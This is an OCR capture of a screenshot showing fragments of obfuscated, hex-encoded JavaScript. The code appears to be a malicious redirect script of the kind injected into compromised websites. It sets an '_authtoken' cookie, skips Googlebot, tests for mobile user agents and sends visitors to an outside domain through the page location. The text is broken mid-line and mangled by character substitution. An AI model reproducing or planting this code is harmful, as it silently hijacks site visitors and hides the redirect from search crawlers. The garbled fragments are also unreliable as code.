
\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F
B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,»\x67\x6F\
\x67\x6C\x65\x62\x6F\x74″,»\x74\x65\x73\x74″,»\x73\x75
62\x73\x74\x72″,»\x67\x65\x74\x54\x69\x6D\x65″,»\x5F\
\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20
70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\
\x3D»,»\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,
6C\x6F\x63\x61\x74\x69\x6F\x6E»];if(document[_0x446d[2
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackbe
y|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|a
iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?